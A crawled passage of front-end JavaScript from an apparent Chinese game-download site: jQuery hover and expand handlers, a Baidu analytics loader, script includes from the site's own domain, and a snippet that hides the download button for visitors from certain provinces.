})

//游戏攻略
$(document).ready(function() {
$(function(){
  if($("#glbox").height() < 925){
  $("#more-intro").hide();
  }else{
  $("#soft-intro-wrap").css({"height":"882px","overflow":"hidden"});
  }

  //软件简介收展
  $("#more-intro-btn").toggle(function(){
  $(this).html("收起简介");
  $("#soft-intro-wrap").css({"height":"auto","overflow":"visible"});
  $("#more-intro").addClass("changebj");
  },function(){
  $(this).html("更多简介");
  $("#soft-intro-wrap").css({"height":"882px","overflow":"hidden"});
  $("#more-intro").removeClass("changebj");
  });
})
});

//列表页
$(function(){
  $('.yxpx_list ul li').hover(
  function(){
  $(this).addClass('hover');
  },
  function(){
  $(this).removeClass('hover');
  })
})

$(function(){
  var time = 0;
  $(document).on('mouseover', '.tab a, .pgyx_list a, .show_top_list a, .side-good-game .bd a', function(){
  var $this = $(this), $tit = $this.find('em, .tit');
  clearTimeout(time);
  time = setTimeout(function(){
    $tit.html('立即下载');
    $this.addClass('hover');
  }, 100)
  })
  .on('mouseleave', '.tab a, .pgyx_list a, .show_top_list a, .side-good-game .bd a', function(){
  var $this = $(this);
  clearTimeout(time);  
  $this.find('em, .tit').html($this.find('img').attr('alt'));
  $this.removeClass('hover');
  });
})

$(function(){
  $('.show_15 .yx_list').each(function(ind, ele) {
  $(this).find('ul li:first').addClass('hover');
  $(this).find('ul li').hover(function() {
    $(ele).find('ul li').removeClass('hover');
    $(this).addClass('hover');
  });  
  });
})

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7fa51f0c0135ea56bb48ccd0014ac438";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

//document.writeln("<script type=\'text/javascript\' src=\'https://awxz.com/skin/js/tabs.js\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'https://awxz.com/e/data/js/ajax.js\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'https://awxz.com/skin/js/jquery-1.8.1.min.js\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'https://awxz.com/skin/js/pg.js?t=20221109\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'https://awxz.com/skin/js/DD_belatedPNG_0.0.8a.js\'></script>");

--- FILE ---
content_type: application/javascript
request_url: https://awxz.com/skin/js/pb2.js
body_size: 696
content:
if(wea_['province'].indexOf('\u5317\u4eac') != -1 || wea_['province'].indexOf('\u6c5f\u897f\u7701') != -1 || wea_['province'].indexOf('\u6e56\u5317\u7701') != -1 || wea_['province'].indexOf('\u798f\u5efa\u7701') != -1 || wea_['province'].indexOf('\u4e0a\u6d77') != -1 )
{
const element = document.querySelector('.bnt2'); 
// 替换内容 
element.innerHTML  = '<li class="bnt2 none" style="text-align:center;font-size:1.2em;color:#FFF;padding-top: 15px;"><span style="">资源已下架</span></li>';
}

var img = document.getElementById('j_app_desc');
 // 监听DOM变化事件
img.addEventListener('DOMSubtreeModified', function(e) {
    // 如果检测到style属性被修改，重置它
    if (e.target.tagName === 'IMG' && e.target.getAttribute('style')) {
        e.target.removeAttribute('style');
    }
});